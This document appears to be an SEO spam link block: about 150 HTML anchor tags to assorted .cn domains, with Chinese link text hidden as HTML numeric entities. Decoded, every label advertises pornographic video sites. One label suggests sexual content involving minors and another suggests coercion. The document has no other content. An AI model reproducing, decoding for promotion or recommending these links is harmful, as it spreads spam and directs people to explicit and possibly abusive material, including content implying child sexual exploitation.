<a href="http://upgradebay.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://sese91.cn" target="_blank">&#x514D;&#x8D39;av&#x5728;&#x7EBF;&#x64AD;&#x653E;&#x89C2;&#x770B;</a>|
<a href="http://shenle6.cn" target="_blank">&#x6210;&#x4EBA;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://webattle.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://zfhlfdj.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E0;&#x5361;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6027;&#x8272;</a>|
<a href="http://hnpxkz.cn" target="_blank">&#x7537;&#x5973;&#x6FC0;&#x60C5;&#x65E0;&#x906E;&#x6321;&#x514D;&#x8D39;&#x770B;&#x76F4;&#x64AD;</a>|
<a href="http://gdjxb.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lyfff.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://hzfangda.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x533A;&#x4E00;</a>|
<a href="http://gpgkj.cn" target="_blank">&#x6210;&#x4EBA;&#x505A;&#x7230;www&#x7F51;&#x7AD9;&#x89C6;&#x9891;</a>|
<a href="http://fenqizu.com.cn" target="_blank">&#x65E5;&#x672C;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gousui.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;bbw&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mzbg168.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x4E71;&#x4E86;&#x6D3E;</a>|
<a href="http://qzfhw.cn" target="_blank">&#x6FC0;&#x60C5;&#x5185;&#x5C04;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7231;&#x59BB;</a>|
<a href="http://gylwzx.cn" target="_blank">8AV&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x723D;&#x723D;&#x2164;A&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wowmoive.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://kangxinmuchang.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://dayanjd.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5348;&#x591C;&#x798F;&#x7981;&#x679C;t&#x2174;</a>|
<a href="http://yewenfeng.cn" target="_blank">&#x4E9A;&#x6D32;&#x9752;&#x9752;&#x8349;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jucaibao.cn" target="_blank">&#x514D;&#x8D39;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://gsjm.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6210;&#x4EBA;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://bhykx.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x4E9A;&#x6D32;&#x7406;&#x8BBA;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://juleikeji.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9C81;&#x4E00;&#x9C81;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yfqr.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://gamesports.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://wlap.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;av&#x5929;&#x5802;</a>|
<a href="http://lutongzhifu.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x4E09;&#x533A;</a>|
<a href="http://sensem.cn" target="_blank">www&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://flashstudio.cn" target="_blank">&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E2D;&#x6587;&#x4E00;&#x533A;</a>|
<a href="http://kangcao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x514D;&#x8D39;</a>|
<a href="http://duo789.cn" target="_blank">&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x514D;&#x8D39;</a>|
<a href="http://drgxj.cn" target="_blank">&#x56FD;&#x4EA7;&#x9752;&#x69B4;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://xpwin7.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E0D;&#x5361;&#x4E00;&#x533A;</a>|
<a href="http://xinyishun.cn" target="_blank">&#x53CC;&#x817F;&#x5F20;&#x5F00;&#x88AB;9&#x4E2A;&#x7537;&#x4EBA;&#x8C03;&#x6559;</a>|
<a href="http://educard.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x8272;&#x6B32;&#x8272;&#x6B32;WWW</a>|
<a href="http://nrnrvzdh.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E0D;&#x5361;</a>|
<a href="http://jstwt.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5929;&#x5802;</a>|
<a href="http://muzokyan.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;99&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://kelont.cn" target="_blank">&#x8272;&#x7FC1;&#x8361;&#x606F;&#x53C8;&#x5927;&#x53C8;&#x786C;&#x53C8;&#x7C97;&#x89C6;&#x9891;</a>|
<a href="http://zghongbei.cn" target="_blank">&#x5C0F;&#x521D;&#x96CF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;</a>|
<a href="http://tigbrush.com.cn" target="_blank">&#x5C11;&#x5987;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ga8.com.cn" target="_blank">&#x65E5;&#x97E9;&#x4E13;&#x533A;&#x4E00;&#x533A;</a>|
<a href="http://guanghuangds.cn" target="_blank">&#x65E5;&#x65E5;&#x64CD;&#x5929;&#x5929;&#x64CD;&#x591C;&#x591C;&#x64CD;</a>|
<a href="http://11g89j.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhifu918.cn" target="_blank">&#x5929;&#x5929;&#x64CD;&#x767D;&#x864E;&#x903C;</a>|
<a href="http://triosas.cn" target="_blank">&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://iiasaas77.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://baotoubl.cn" target="_blank">&#x4EA4;&#x7F20;&#x7684;&#x8089;&#x4F53;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://wenuan.com.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x6027;&#x89C6;&#x9891;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;</a>|
<a href="http://jqhg.cn" target="_blank">&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E13;&#x533A;</a>|
<a href="http://vvoq.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;b2b&#x7F51;&#x7AD9;&#x5927;&#x5168;&#x5728;&#x7EBF;</a>|
<a href="http://asmallorange.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E0;&#x906E;&#x6321;&#x53C8;&#x9EC4;&#x53C8;&#x723D;&#x4E0D;&#x8981;vip&#x8F6F;&#x4EF6;</a>|
<a href="http://breathr.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://taolle.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E1D;&#x889C;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zhongjifeed.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;2021&#x56FD;&#x4EA7;</a>|
<a href="http://nmdy.cn" target="_blank">&#x514D;&#x8D39;&#x770B;av&#x6BDB;&#x7247;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7CBE;&#x54C1;&#x4E13;&#x533A;</a>|
<a href="http://lihwted.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://3cym.cn" target="_blank">&#x4E9A;&#x6D32; &#x5929;&#x5802; &#x4E00;&#x533A; &#x4E8C;&#x533A;</a>|
<a href="http://baidumovie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jxconglou.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;</a>|
<a href="http://lnaoto.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x4E71;&#x7801;</a>|
<a href="http://dglisheng.com.cn" target="_blank">99&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://cffdc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x89C6;&#x9891;</a>|
<a href="http://seegoo.cn" target="_blank">&#x6905;&#x5B50;&#x4E00;&#x524D;&#x4E00;&#x540E;&#x90FD;&#x6709;&#x4E00;&#x4E2A;&#x6728;&#x68D2;</a>|
<a href="http://utop10.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4EA4;&#x6362;</a>|
<a href="http://banwa.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fsylpkf.cn" target="_blank">vr&#x4E13;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://oekc.cn" target="_blank">&#x56FD;&#x4EA7;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://connexus.cn" target="_blank">&#x65E5;&#x672C;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://sbzcy.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E71;&#x7801;&#x89C6;&#x9891;</a>|
<a href="http://0cie.cn" target="_blank">&#x91CE;&#x5916;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://premking.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://chxzn.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://gousui.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgzytz.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://zhixiguan.cn" target="_blank">&#x4E9A;&#x6D32;&#x5C39;&#x4EBA;&#x9999;&#x8549;&#x7F51;&#x5728;&#x7EBF;&#x89C6;&#x9885;</a>|
<a href="http://cjwbearing.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E71;&#x7801;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://fundly.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ruyipu.cn" target="_blank">&#x897F;&#x897F;&#x4EBA;&#x4F53;&#x9AD8;&#x6E05;44rt·net</a>|
<a href="http://ahbss.cn" target="_blank">&#x5C11;&#x5987;&#x6252;&#x5F00;&#x7C89;&#x5AE9;&#x5C0F;&#x6CEC;&#x89C6;&#x9891;</a>|
<a href="http://rfyla.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x8272;&#x565C;&#x565C;</a>|
<a href="http://jkakjf.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E9A;&#x6D32;&#x4EBA;&#x6210;&#x6BDB;&#x7247;</a>|
<a href="http://duisxrbsf.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x5DDD;&#x4EBA;</a>|
<a href="http://xinhezhubao.cn" target="_blank">&#x6B27;&#x7F8E; &#x53D8;&#x6001; &#x53E6;&#x7C7B; &#x4EBA;&#x5996;</a>|
<a href="http://ctmarket.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;</a>|
<a href="http://fjwtw.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FE;&#x7247;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x6B27;&#x7F8E;</a>|
<a href="http://alimapure.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://abfhgc.cn" target="_blank">&#x719F;&#x5973;&#x4FF1;&#x4E50;&#x90E8;&#x4E94;&#x5341;&#x8DEF;&#x516D;&#x5341;&#x8DEF;av</a>|
<a href="http://jnysgm.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x55B7;&#x6C34;</a>|
<a href="http://yonyouclub.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hiro-con.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://aisiping.cn" target="_blank">&#x72E0;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;7777&#x5947;&#x7C73;</a>|
<a href="http://lummus.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x81EA;&#x62CD;</a>|
<a href="http://bxgsc.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5929;&#x5802;&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x5185;&#x5BB9;&#x5B8C;&#x6574;</a>|
<a href="http://jiaqinbaojian.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x7801;&#x65E5;&#x4EA7;&#x7CBE;&#x54C1;BD&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gzwykj.cn" target="_blank">&#x5C11;&#x5987;&#x5BCC;&#x5A46;&#x9AD8;&#x7EA7;&#x6309;&#x6469;&#x51FA;&#x6C34;&#x9AD8;&#x6F6E;</a>|
<a href="http://napier.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x9EC4;&#x8272;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jlyqthree.cn" target="_blank">&#x871C;&#x81C0;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://iiread.cn" target="_blank">&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://tzqgas.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;av</a>|
<a href="http://gardenleisure.com.cn" target="_blank">&#x5348;&#x591C;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x7F51;&#x7AD9;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://carenne.cn" target="_blank">XX&#x5A07;&#x5C0F;&#x5AE9;XX&#x4E2D;&#x56FD;XX</a>|
<a href="http://hngongyi.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x7F51;&#x5740;&#x7EFC;&#x5408;</a>|
<a href="http://jmynl.com.cn" target="_blank">&#x4E00;&#x4E8C;&#x4E09;&#x56DB;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x89C6;&#x9891;</a>|
<a href="http://lireng.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x81EA;&#x62CD;&#x89C6;&#x9891;</a>|
<a href="http://neichou.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891; &#x7F51;&#x53CB;&#x81EA;&#x62CD; &#x4E00;&#x533A;</a>|
<a href="http://sky-river.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;</a>|
<a href="http://oirc.cn" target="_blank">&#x54AA;&#x54AA;&#x5F71;&#x89C6;&#x9662;</a>|
<a href="http://yrtf.com.cn" target="_blank">&#x4E09;&#x4E0A;&#x60A0;&#x4E9A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://bamaking.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x7F8E;&#x5973;&#x89C6;&#x9891;</a>|
<a href="http://qdamcg.cn" target="_blank">&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x7F51;</a>|
<a href="http://ceng1.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;av&#x798F;&#x5229;</a>|
<a href="http://abfhgc.cn" target="_blank">91&#x9EBB;&#x8C46;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x4E00;&#x533A;</a>|
<a href="http://dghuituo.com.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5F71;&#x9662;&#x4E9A;&#x745F;</a>|
<a href="http://sclszzz.cn" target="_blank">&#x4E30;&#x6EE1;&#x5987;&#x5973;&#x5F3A;&#x5236;&#x9AD8;&#x6F6E;18XXXX</a>|
<a href="http://shichuandao.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E45;&#x4E45;</a>|
<a href="http://leanon.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x65E0;&#x7801;1</a>|
<a href="http://madajie.cn" target="_blank">91&#x5973;&#x795E;&#x7CBE;&#x54C1;&#x7CFB;&#x5217;&#x5728;&#x7EBF;&#x89C2;&#x770B;66</a>|
<a href="http://zhenyuyanmo.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jtvip.cn" target="_blank">&#x72E0;&#x72E0;&#x4E9A;&#x6D32;&#x8272;&#x4E00;&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x8272;</a>|
<a href="http://cdboda.cn" target="_blank">&#x4E9A;&#x6D32;&#x533A;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://easyname.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://jtdongdi.cn" target="_blank">&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x56FE;&#x7247;</a>|
<a href="http://jj-eco.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://itjgw.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x4E13;&#x533A;</a>|
<a href="http://seget.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://csgmzs.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://46vv.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ssinsights.cn" target="_blank">91&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x4EA7;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x6C38;&#x4E45;</a>|
<a href="http://zhansao.cn" target="_blank">9191&#x4E9A;&#x6D32;&#x9AD8;&#x6E05;&#x56FD;&#x4EA7;</a>|
<a href="http://yunpost.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;18&#x6F2B;&#x753B;</a>|
<a href="http://popdiy.cn" target="_blank">&#x4E45;&#x4E45;99&#x4E45;&#x4E45;99&#x7CBE;&#x54C1;&#x514D;&#x89C2;&#x770B;&#x5973;&#x540C;</a>|
<a href="http://kxcorp.cn" target="_blank">19&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cebel.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x65E5;&#x672C;</a>|
<a href="http://mantingshui.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5FD8;&#x5FE7;&#x8349;</a>|
<a href="http://wsxsafety.cn" target="_blank">&#x5C0F;&#x871C;&#x88AB;&#x4E24;&#x8001;&#x5934;&#x5438;&#x5976;&#x5934;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://thefanpu.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x65E0;&#x906E;&#x6321;&#x7F51;&#x7AD9;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://nbtuosi.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x8DEF;&#x7EBF;1&#x8DEF;&#x7EBF;2&#x8DEF;&#x7EBF;</a>|
<a href="http://lyfff.cn" target="_blank">&#x5C11;&#x5987;&#x547B;&#x541F;&#x767D;&#x6D46;&#x9AD8;&#x6F6E;&#x556A;&#x556A;69</a>|
<a href="http://fl957.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;99&#x4E00;&#x533A;&#x4E0D;&#x5361;</a>|
<a href="http://allyouneed.com.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7535;&#x5F71;</a>|
<a href="http://ytjiaju.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://51paobu.cn" target="_blank">&#x591C;&#x8272;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://nbsxjx.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://zzlogo.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x65E5;&#x97E9;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://nfcrp.cn" target="_blank">&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7B2C;35&#x4E8C;&#x533A;</a>|
<a href="http://cnfcsp.cn" target="_blank">&#x56FD;&#x4EA7;&#x556A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x7F51;&#x7AD9;&#x4E1D;&#x889C;</a>|
<a href="http://yiyaxin.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x7F51;&#x9875;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
